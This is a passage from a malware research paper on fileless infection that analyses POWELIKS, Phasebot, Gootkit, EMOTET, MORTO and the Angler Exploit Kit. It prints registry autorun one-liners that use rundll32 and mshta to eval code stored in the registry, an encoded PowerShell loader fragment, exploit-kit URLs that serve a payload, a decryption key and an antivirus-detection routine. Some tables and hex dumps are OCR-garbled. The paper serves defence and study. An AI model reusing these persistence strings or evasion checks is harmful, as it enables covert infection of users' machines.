

*Figure 28: Shellcode execution via DynamicWrapperX.*



*Figure 29: Binary in binaryImage32.*

|          | .text:004011BD lea                |                      |    |    |          |    |           |          | eax, [ebp+var A4]   |    |                         |    |     |    |       |    |                                |
|----------|-----------------------------------|----------------------|----|----|----------|----|-----------|----------|---------------------|----|-------------------------|----|-----|----|-------|----|--------------------------------|
|          | .text:004011C3 push               |                      |    |    |          |    | eax       |          |                     |    |                         |    |     |    |       |    |                                |
|          | .text:004011C4 push               |                      |    |    |          |    | ß         |          |                     |    |                         |    |     |    |       |    |                                |
|          | .text:004011C6 push               |                      |    |    |          |    | Ø         |          |                     |    |                         |    |     |    |       |    |                                |
|          | .text:004011C8 push               |                      |    |    |          |    |           | 800000Ch |                     |    |                         |    |     |    |       |    |                                |
|          | .text:004011CD push               |                      |    |    |          |    | ß         |          |                     |    |                         |    |     |    |       |    |                                |
|          | .text:004011CF push               |                      |    |    |          |    | Ø         |          |                     |    |                         |    |     |    |       |    |                                |
|          |                                   |                      |    |    |          |    | Ø         |          |                     |    |                         |    |     |    |       |    |                                |
|          | .text:004011D1 push               |                      |    |    |          |    |           |          |                     |    |                         |    |     |    |       |    |                                |
|          | .text:004011D3 push               |                      |    |    |          |    |           |          | [ebp+var 14]        |    |                         |    |     |    |       |    |                                |
|          | .text:004011D6 push               |                      |    |    |          |    |           |          |                     |    |                         |    |     |    |       |    |                                |
|          | .text:004011D8 mov                |                      |    |    |          |    |           |          | eax, [ebp+arq 0]    |    |                         |    |     |    |       |    |                                |
| EIP.     | .text:004011DB call               |                      |    |    |          |    |           |          | dword ptr [eax+3Ch] |    |                         |    |     |    |       |    |                                |
|          |                                   |                      |    |    |          |    |           |          |                     |    |                         |    |     |    |       |    |                                |
|          | 000011DB 004011DB: sub 4010C6+115 |                      |    |    |          |    |           |          |                     |    |                         |    |     |    |       |    |                                |
|          | $\left($                          |                      |    |    |          |    |           | m.       |                     |    |                         |    |     |    |       |    |                                |
|          |                                   |                      |    |    |          |    |           |          |                     |    |                         |    |     |    |       |    |                                |
|          | O Hex View-1                      |                      |    |    |          |    |           |          |                     |    |                         |    |     |    |       |    |                                |
| 013307E0 |                                   | 43 00                |    |    | 3A 00 5C | 88 | 57        | 00       |                     |    | 69 00 6E 00 64 00 6F 00 |    |     |    |       |    | $C.: \lambda.W.i.n.d.o.$       |
| 013307F0 | -77                               | 00                   | 73 | 00 | 50       | 00 | 53        | 00       | 79                  | 00 | 73                      | 00 | 74  | 88 | 65 00 |    | $W.S. \backslash .S. y.s.t.e.$ |
| 01330800 |                                   | 6D 80 33 80 32 88 5C |    |    |          |    |           | 66       | 73 00               |    | 76                      | 00 | 63  | 00 | 68    | 00 | $m.3.2.$ \.s.v.c.h.            |
| 01330810 |                                   | 6F.<br>00            | 73 | 00 | 74       | 00 | <b>2E</b> | 00       | 65                  | 00 | 78                      | 00 | -65 | 00 | 88    | 00 | 0.5.te.x.e                     |
|          |                                   |                      |    |    |          |    |           |          |                     |    |                         |    |     |    |       |    |                                |

*Figure 30: Shellcode creates a suspended instance of svchost.exe.*

### DOING MORE WITH LESS: A STUDY OF FILELESS INFECTION ATTACKS RIVERA & INOCENCIO

|                              | <b>POWELIKS</b>                                                                                                    | Phasebot                                                                                                    | Gootkit                                                                                                    |
|------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Auto-start<br>registry entry | HKEY CURRENT USER\Software\<br>Microsoft\Windows\<br>CurrentVersion\Run\[NULL]<br>$(Default) = "rund1132.exe$<br>javascript:"\\mshtml, RunHTMLA<br>pplication ";document.write("\<br>74script language=jscript.enco<br>de>"+(new%20ActiveXObject("WS<br>cript.Shell")).RegRead("HKCU\<br>software\microsoft\windows\<br>$currentversion\run\$ ") + "\\74/<br>script>")"<br>Uses rundll32, exe to run a<br>JavaScript in order to read another<br>registry entry | HKCU\Software\Microsoft\<br>Windows\CurrentVersion\Run<br>Windows Host Process<br>$(RunD11) = rund1132.$<br>exe javascript:"\\<br>mshtml, RunHTMLApplication<br>"; eval ((new%20ActiveXOb<br>ject("WScript.Shell")).<br>RegRead("HKCU\\Software\\<br>Microsoft\\Active%20Setup\\<br>Installed%20Components\<br>\{72507C54-3577-4830-<br>815B-310007F6135A}\\<br>JavaScript")); close();<br>Uses rundll32, exe to execute a<br>JavaScript to read another registry<br>entry | HKCU\Software\Microsoft\<br>Windows\CurrentVersion\Run<br>$rund1132 = "mshta$<br>"about: <title> <!--<br-->title&gt;<script>moveTo(-<br><math>300, -300</math>; resizeTo<math>(0, 0)</math>; </<br>script><hta:application<br>showintaskbar=no><script>eval<br>(new ActiveXObject('WScript.<br>Shell').ReqRead('HKCU\\<br>Software\\ xsw\\<br>loader')); if(!window.<br>flag) <math>close()</math> </script>"<br/>Uses mshta.exe to execute a<br/>JavaScript in order to read another<br/>registry entry</title> |
| Loader<br>registry entry     | HKEY CURRENT USER\Software\<br>Microsoft\<br>Windows\CurrentVersion\Run<br>$(Default) = " {encoded script}$<br>Encoded script uses PowerShell to<br>execute a shellcode                                                                                                    | HKCU\Software\Microsoft\<br>Active Setup\Installed<br>Components\{72507C54-3577-<br>4830-815B-310007F6135A}<br>$Javascript =$<br>"sPowerShellScript = \"IyBSZW<br>FkIEFuZCBFeGVjdXRlIFJjNCBFbmN<br>yeXB0ZWQqU2hlbGxDb2RlIEZyb20q<br>VGhlIFJ1Z21zdHJ5<br>IA0KDQojIFNldCBSZWdpc3R<br>yeSBLZXkNCiRzUmVnaXN0cn "<br>Script uses PowerShell to execute<br>a shellcode                                                                                                    | HKEY CURRENT USER\Software\xsw<br>loader = "varGlobalObject<br>$= this:var FSO = fso = new$<br>ActiveXObject(\"Scripting"<br>Script uses DynamicWrapperX to<br>execute a shellcode                                                                                                    |
| Binary                       | Already embedded in the<br>base64-encoded script of the loader<br>registry entry                                                                                                    | HKCU\Software\Microsoft\<br>Active Setup\Installed<br>Components\{72507C54-3577-<br>4830-815B-310007F6135A}<br>$Rc4Encoder{32}$ or 64} =<br>"{encrypted binary}"<br>RC4-encrypted and stored in the<br>registry                                                                                                    | HKEY CURRENT USER\Software\<br>XSW<br>binaryImage{ $32$ or $64$ } =<br>"{binary data}"<br>Stored in the registry                                                                                                    |

Table 1: Comparison of fileless malware registry entries.

# **4. EMOTET AND MORTO: HIDING IN THE REGISTRY**

POWELIKS was not the first piece of malware that abused the registry to hide its payload from security solutions. The banking trojan EMOTET [15], which was seen as early as June 2014 distributed via spam, also stored the components it downloaded in the registry. The encrypted data it received from a C&C server was written to the following registry entries:

- HKEY\_CURRENT\_USER\Software\Microsoft\Office\ Common\<random>\<random>PS: Contains the .DLL file
- HKEY\_CURRENT\_USER\Software\Microsoft\Office\ Common\<random>\<random>SS: Web injects and target banks

The downloaded .DLL file is injected into all processes so it can intercept and log outgoing network traffic. Once injected into a browser, the .DLL file gets the URL and all of the data if the site accessed is in its list of target banks (Figure 31 shows an example of a target bank site accessed and the gathered data). This information is encrypted and written to the following registry entry:

HKEY\_CURRENT\_USER\Software\Microsoft\Office\ Common\<randomstring1>\<randomstring1>RS

MORTO [16], a well-known malware variant that uses Remote Desktop Protocol (RDP) to spread, has also been storing compressed code in the registry since 2011 in order to evade detection:

HKEY\_LOCAL\_MACHINE\SYSTEM\WPA

md = "{compressed Morto code}"

Figure 32 shows the MORTO binary in the registry. MORTO variants drop a DLL component, %windir%\clb.dll, to execute the malicious code embedded in the registry entry it added. It then deletes the main installer.

Unlike fileless malware though, EMOTET and MORTO retain some files in the systems they infect. The only thing they share with POWELIKS, Phasebot, and Gootkit is their ability to abuse the registry, a known fileless infection technique. In effect, POWELIKS, Phasebot and Gootkit revealed how effective scripting and abusing built-in applications are when launching hard-to-detect complex malware attacks.

# **5. ANGLER AND HANJUAN EXPLOIT KITS: HIDING IN MEMORY**

Fileless routines are not only done in the registry but also even before the malware arrives in systems. In this case,



*Figure 31: Example of target bank site accessed and the gathered data.*

| $\mathbf{x}$<br><b>Edit Binary Value</b>                                                                                                    |                                                                                                    |                                                                                                    | $\Box$<br>23<br>$\qquad \qquad \Box$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Value name:<br>md<br>Value data:<br>10000<br>67<br>$q\otimes \ldots \otimes p$<br>AE.<br>01<br>01<br>01<br>01<br>01<br>41<br>É<br>10008<br>01<br>-05<br>92<br>C9<br>-01<br>n1<br><b>n</b> 6<br>п1.<br>. . á . Kø®ë<br>0010<br>F8<br>01<br>4R<br>AE EB<br>1 F<br>E1<br>-01<br>0018<br>Ű<br>05<br>DA<br>60<br>02<br>01<br>11<br>0A<br>91<br>0020<br>$.$ $B$ $b$ $i$ $\&$ $.$ $.$ $c$<br>01<br>63<br>42<br>FE.<br>26<br>03<br>01<br>Δ1<br>0028<br>F7<br>$+1$ " $\mathbf{0e}$ ).<br>29 08<br>6C 22<br>DA 65<br><b>08</b><br>0030<br>E1<br>6E<br>$4C$ A8<br>$an$ $n$ $nL$<br>6E.<br>90<br>F1<br>91<br>0038<br>$w1.$ '.7i1<br>77<br><b>CE</b><br>37<br>EF<br>.5D<br>01<br>n2<br>27<br>0040<br>0C<br>DC.<br>1 <sub>B</sub><br>2F<br>. . i. .<br>08<br>21<br>ED.<br>-03<br>∕ ! ∐<br>0048<br>.a.() . gii<br>03<br>28<br>29<br>02<br>67 FC<br>-nn<br>-61<br>0050<br>$\ddot{u}$ . $\ddot{h}$ $($ $.2\ddot{A}$<br>FC. 08<br>03<br>28<br>nc.<br>B <sub>2</sub><br>41<br><b>E1</b><br>0058<br>EC<br>h. õ»¥E1i<br>68<br>31<br><b>BB</b><br>-01<br>45<br>F5<br>A5<br>$0D$ $B7$<br>19<br>03<br>28<br>48<br>10060<br>04 15<br>$i = \pi + i$<br>معمما<br>10.5c<br>D200<br>$\mathbb{R}^n$<br>OK<br>Cancel | Name<br>ab (Default)<br>ab id<br>ab je<br>$\frac{910}{110}$ it<br><b>Bull</b> md<br>ab sn<br>$ab$ <sub>sr</sub><br>$\overline{ }$ | Type<br>REG SZ<br>REG_SZ<br>REG_SZ<br><b>REG BINARY</b><br><b>REG NONE</b><br>REG_SZ<br><b>REG SZ</b><br>m. | Data<br>(value not set)<br>12437F5B6OCD0ZE9<br>df 07 04 00 04 00 09 00 0a 00 05 00 29 00 5b 02<br>67 ae 01 01 41 01 01 01 01 01 06 01 92 01 c9 05<br>FastUserSwitchingCompatibility<br><b>Sens</b> |
| Computer\HKEY_LOCAL_MACHINE\SYSTEM\WPA                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

*Figure 32: MORTO binary in the registry.*

|                                                                                 | Result   | Protocol    | Host URL                     |                                        | Body Caching            | Content-Type Process | Comments | Custom |
|---------------------------------------------------------------------------------|----------|-------------|------------------------------|----------------------------------------|-------------------------|----------------------|----------|--------|
|                                                                                 |          |             |                              |                                        |                         |                      |          |        |
|                                                                                 | 200 HTTP |             | asd.readmerounds /evegwiit51 |                                        | 97,209 no-cac text/html |                      | [43553]  |        |
|                                                                                 | 200      | <b>HTTP</b> |                              | asd.readmerounds /evegwiit51/count?b=1 |                         | text/html            | [#3554]  |        |
| $\begin{array}{c} \hline \mathbf{S} \\ \hline \mathbf{S} \\ \hline \end{array}$ | 200      | <b>HTTP</b> |                              | asd.readmeroun /Nslw 9R06YgT4aUK       | $165$ no-ca             | applicatio           | [#3555]  |        |

*Figure 33: Angler Exploit Kit page.*

| GET /evegwiit51 HTTP/1.1<br><b>Client</b><br><b>Transport</b><br>Connection: Keep-Alive |                            |                |             |      |                         |        |                |    |                            |                 |    |           |                  |                |           |                         |                |                    |         |                                                      |  |
|-----------------------------------------------------------------------------------------|----------------------------|----------------|-------------|------|-------------------------|--------|----------------|----|----------------------------|-----------------|----|-----------|------------------|----------------|-----------|-------------------------|----------------|--------------------|---------|------------------------------------------------------|--|
|                                                                                         |                            |                |             |      |                         |        |                |    |                            |                 |    |           |                  |                |           |                         |                |                    |         |                                                      |  |
|                                                                                         |                            |                |             |      |                         |        |                |    |                            |                 |    |           |                  |                |           |                         |                |                    |         |                                                      |  |
|                                                                                         |                            |                |             |      |                         |        |                |    |                            |                 |    |           |                  |                |           |                         |                |                    |         |                                                      |  |
|                                                                                         | Host: asd.readmerounds.net |                |             |      |                         |        |                |    |                            |                 |    |           |                  |                |           |                         |                |                    |         |                                                      |  |
|                                                                                         |                            |                |             |      |                         |        |                |    |                            |                 |    |           |                  |                |           |                         |                |                    |         |                                                      |  |
| <b>Get SyntaxView</b>                                                                   |                            |                | Transformer |      |                         |        | <b>Headers</b> |    |                            | <b>TextView</b> |    |           | <b>ImageView</b> |                |           | <b>HexView</b>          |                |                    | WebView | Caching<br>Auth                                      |  |
| Cookies                                                                                 | Raw                        |                | <b>ISON</b> |      | <b>XMI</b>              |        |                |    |                            |                 |    |           |                  |                |           |                         |                |                    |         |                                                      |  |
| 00010DB6                                                                                |                            | 30 66          | 69 45       |      | 72 69                   |        | 2E 29          |    | 73 2E 65 68 49 6F 62 26 6C |                 |    |           |                  |                |           |                         |                | 74 3B              |         | OfiEri.)s.ehIob<                                     |  |
| 00010DC9                                                                                |                            | 6C 28          | 3R          | -66  | <b>7R</b>               | 72     | 6F.            | 49 | 63                         | 61.             | 3D | 44        | 73               | 6C.            | -2回       | 6D                      | 73             | 6D 30              |         | l(;f{roIca=Dsl.msm0                                  |  |
| 00010DDC                                                                                | 2B 29                      |                | £.          |      | ÆС                      | ク記     |                |    | 40                         | я<br>c          | я  | 68        | 3D               |                | ク記        |                         |                | 4D 2B              |         | +) gml.neLlHh=T.{tM+                                 |  |
| 00010DEF                                                                                |                            | 3B 72          |             |      | 73                      | ク聞     | R              |    |                            | я               | 22 | 62        | А                |                | 6A        | 6F                      | 28             | 2E 65              |         | :rtMs.hODc"bitio(.e                                  |  |
| 00010E02                                                                                |                            | 65 6E          |             |      | 63                      | 73     | 2C             | 22 | 22                         | 5 <sub>R</sub>  | 73 | 6C        | 6<br>з           | 61             | 73        | 6C.                     | 2回             | 2C 6C              |         | end"cs, ""[slcasl., 1                                |  |
| 00010E15                                                                                |                            | 61 69          |             |      | 29                      | 5D     | 5<br>n         |    | ۹<br>4                     | Б               | 5R | 54        | Б                | c              | 2C        |                         | <b>2E</b>      | 3D 3B              |         | $aisa)$ ]] $Dim[Td1,M, =;$                           |  |
| 00010E28                                                                                | SD.                        |                |             |      |                         |        |                |    |                            |                 |    | к         |                  |                |           |                         |                | 50                 | 65      | JH, [(hji.LboOgt) PPe                                |  |
| 00010E3B                                                                                |                            | 2E 28          |             |      |                         | 29     | <b>7B</b>      | 62 | 22                         | к               | 28 | 22        | 2C               |                |           |                         | 6 <sub>D</sub> | 7D 6B              |         | . $(Rf; ) {i"d(", }ram)k$                            |  |
| 00010E4E                                                                                |                            | 65 62          | 76          | 7D   | 29                      | 73     | 61             | 73 | 7 <b>B</b>                 | -2下             | 60 | 65        | 6                | 73             | 70        | 69                      |                | 3D <sub>65</sub>   |         | ebv}) sas{.leespie=e                                 |  |
| 00010E61                                                                                |                            | 54 6D          |             | 69   | 79                      | 6<br>R | 6<br>8         | 65 | 29                         | 6<br>۹          | 79 | 6C        | 28               | 6D)            | 28        | 26                      |                | 6D                 | 70      | TmMiyhhe) iyl (m. & amp                              |  |
| 00010E74                                                                                |                            | 3B 69          | 28          |      | 69                      | 69     | -6<br>6        | 3B | 6D                         | 2<br>6          |    | 6D        |                  | зв             | 70        | 5                       |                | 4D 65              |         | ;i(eiif;m&pTTMe                                      |  |
| 00010E87                                                                                |                            | 2E 74          | 2E          | 70   | 79                      |        | 3D             | ク聞 | 7R                         | ク聞              |    | 68        |                  | 29             | 4F        | 48                      |                | 6A 65              |         | .t.pyM=.{.DhL)OHlje                                  |  |
| 00010E9A                                                                                |                            | 72 6F          | 6E          | 69   | 65                      | 73     |                | 74 | 20                         | 28              | 79 | <b>5B</b> | 22               | 63             | 74        | 22                      | 62             | 22 SD              |         | roniestt, (v["ct"b"]                                 |  |
| 00010EAD                                                                                |                            | 20.69          | 70          | 65   | 70                      | 20     | 2<br>2         | 64 | 5D                         | А               | 74 | 3D        | 29               | 2 <sup>c</sup> | <b>5B</b> | 2回                      | 3B             | 65 79              |         | , ipep, "d]at=), [.;ey                               |  |
| 00010EC0<br>00010ED3                                                                    |                            | 28.29<br>6F 74 |             |      | 2E                      |        |                |    | ۹                          |                 |    | 2         |                  | 28             | 69        |                         | 4C             | 64 6A              |         | $()Mb.1TH)$ }f.{(i}Ldj                               |  |
| 00010EE6                                                                                |                            | 65 2R          | 50<br>29    |      | 29                      | 28     |                | 76 |                            | 73              | 74 | 8<br>3D   | 6<br>2回          | 69             | 64<br>AC  | Б<br>67                 |                | $3D$ $2C$<br>6A 3B |         | otPbgrt{y"O(hjdPR=,<br>$e.$ ) { ) ( $mv$ "st=.iLqbj; |  |
| 00010EF9                                                                                |                            | 65.62          | А           |      |                         | Б      |                |    | Б                          |                 |    | 2         | Б                | 48             |           |                         | 75             | 73 2E              |         | ebf(hhinetg(iN)jus.                                  |  |
| 00010F0C                                                                                |                            | 28 6D          | 66          | 3B   |                         | 3D     |                |    |                            |                 |    |           |                  |                |           |                         |                | 3F 74              |         | $(mf; s=.t))$ $1\{-eqt; ?t$                          |  |
| 00010F1F                                                                                |                            | 31 31          | 30          |      |                         | 3A     |                |    | 26                         |                 |    |           |                  |                |           |                         |                |                    | 6F      | $110j$ s:ua< $j$ (;f;ro                              |  |
| 00010F32                                                                                |                            | 69 6D          | 2 <b>B</b>  | 3D   | 3D                      | 29     | 2 <b>B</b>     | 3B | 6D                         | <b>7R</b>       | 6D | 30        | 2回               |                |           | 28                      | 2回             | 68                 | -65     | $im+==)+;m{m0.qt(.he)}$                              |  |
| 00010F45                                                                                |                            | 67 2D          | 74          | - 6A | 75                      | 6D     | 2D             | 28 | s<br>6                     |                 | 31 | в         | Б                | зв             | 69        |                         |                |                    | 29      | g-tium-(eN1bm;irn.)                                  |  |
| 00010F58                                                                                |                            | 65 76          | 2E          | 28   | -29                     | 6      | -5             |    | 6                          |                 |    | 6         |                  |                |           |                         |                |                    | -52     | ev. ()iV{ifsl)oshOpR                                 |  |
| 00010F6B                                                                                |                            | 45 49          | в           |      |                         |        |                |    |                            |                 |    |           |                  |                |           |                         |                |                    | 61      | PTCHI-Cami /Mfm Muses                                |  |
|                                                                                         | 00010F7E                   |                |             |      | 2B 22 2B 68 31 28 29 72 |        |                |    | 7D 5D 69                   |                 |    |           |                  |                |           | 6D 6F 3D 74 6D 6B 29 63 |                |                    |         | $+$ ".h1() $r$ } ]imo=tmk) c                         |  |

*Figure 34: Content of the Angler Exploit Kit page.*

cybercriminals infect systems with malware that only reside in memory, making them harder to detect.

Research recently revealed that the latest version of the Angler Exploit Kit [17] now injects payload directly into running processes. In September 2014, POWELIKS was spotted spreading via memory-based drive-by downloads care of the Angler Exploit Kit. This infection begins by directing victims to an Angler Exploit Kit page such as http://asd.readmerounds.net/evegwiit51, which contains a script that assesses the vulnerability of target systems. Figures 33 and 34 show examples of the Angler Exploit Kit page and its content.

The page contains random words and sentences, in amongst which is the obfuscated script.

The script (shown in Figure 35) is easy to decode (as shown in Figure 36). All that needs to be done is to insert the line 'document.write(FUj)' into the .HTML file.

When deobfuscated, the script first checks for the presence of

anti-virus solutions in infected systems by locating specific driver files (Figure 37).

The script then identifies vulnerabilities on the systems by checking its installed versions of Java, Flash, Silverlight, and *Internet Explorer* to identify what exploit to deploy (Figures 38 and 39).



*Figure 35: Obfuscated script.*



|  | "" if (qs7sfd("c:\\Windows\\System32\\drivers\\kll.sys")    qs7sfd("c:\\windows\\system32\\drivers\\tmactmon.sys") |
|--|----------------------------------------------------------------------------------------------------|
|  | gs7sfd("c:\\windows\\svstem32\\drivers\\tmcomm.svs")    gs7sfd("c:\\windows\\svstem32\\drivers\\tmevtmgr.svs")     |
|  | gs7sfd("c:\\windows\\system32\\drivers\\TMEBC32.sys")    gs7sfd("c:\\windows\\system32\\drivers\\tmeext.sys")      |
|  | .    gs7sfd("c:\\windows\\system32\\drivers\\tmnciesc.sys")    gs7sfd("c:\\windows\\system32\\drivers\\tmtdi.sys") |

*Figure 37: Routine to check for installed anti-virus solutions.*

In a particular case we analysed, the system's *Internet Explorer* application was vulnerable to CVE-2013-2551 [18]. When a vulnerability is found, the script retrieves the corresponding binary from another URL, http://asd.readmerounds.net/Nslw\_9RO6YgT4aUKWp45bLR yRsMl6pG7vn50B3ec4J\_nXhR9hv2Q36KR0IHRGOc2 (see Figures 40 and 41).

It uses the key 'adR2b4nh*'* to decrypt the encrypted binary, as shown in Figure 42.

